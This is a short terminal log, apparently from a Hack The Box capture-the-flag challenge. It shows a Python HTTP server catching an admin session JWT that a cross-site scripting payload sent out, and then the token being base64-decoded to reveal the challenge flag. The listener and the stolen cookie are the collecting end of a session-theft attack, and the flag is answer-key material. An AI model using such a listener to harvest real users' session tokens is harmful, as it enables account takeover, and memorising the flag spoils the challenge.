 pi@raspberrypi:/tmp/lol $ python -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
139.59.163.71 - - [27/Oct/2022 02:40:15] "GET /?aaa=session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwidXNlcl9yb2xlIjoiYWRtaW4iLCJmbGFnIjoiSFRCe2Nkbl9jNG5fYnlwNHNzX2M1cCEhfSIsImlhdCI
6MTY2NjgzODQxNX0.KJYYYwTFH4HC_96RRb15atPkLOu57b38_f2oA1w3c44 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
pi@raspberrypi:/tmp/lol $ echo -n eyJ1c2VybmFtZSI6ImFkbWluIiwidXNlcl9yb2xlIjoiYWRtaW4iLCJmbGFnIjoiSFRCe2Nkbl9jNG5fYnlwNHNzX2M1cCEhfSIsImlhdCI6MTY2NjgzODQxNX0 | base64 -d
{"username":"admin","user_role":"admin","flag":"HTB{cdn_c4n_byp4ss_c5p!!}","iat":1666838415}base64: invalid input